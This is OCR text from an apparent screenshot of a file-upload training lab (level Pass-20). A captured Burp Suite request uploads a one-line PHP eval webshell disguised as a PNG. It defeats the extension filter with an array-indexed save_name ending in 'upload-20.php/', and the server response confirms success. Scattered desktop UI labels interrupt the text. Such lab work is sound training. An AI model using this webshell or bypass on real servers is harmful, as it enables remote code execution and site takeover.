 主页
Kail
Applications
Places
Files
Tue
var
www
html
upload
03
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Kali Live
Other Locations
php
upload-20.php
标指针移入其中或按 Ctrl+G。
Go
Cancel
<
>
Target: http://192.168.70.129
?
Request
Raw
Params
Headers
Hex
POST /Pass-20/index.php HTTP/1.1
Host: 192.168.70.129
Content-Length: 531
Cache-Control: max-age=0
Origin: http://192.168.43.230
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPlSStfAFEH8IHbnX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://192.168.43.230/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPlSStfAFEH8IHbnX
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: image/png
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryPlSStfAFEH8IHbnX
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundaryPlSStfAFEH8IHbnX
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryPlSStfAFEH8IHbnX
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryPlSStfAFEH8IHbnX--
Response
Raw
Headers
Hex
HTML
Render
href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
array(2) {
[0]=>
string(14) "upload-20.php/"
[2]=>
string(3) "jpg"
}
../upload//upload-20.php/.
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload//upload-20.php/." width="250px" />
</div>
</li>
</ol>
</div>
</div>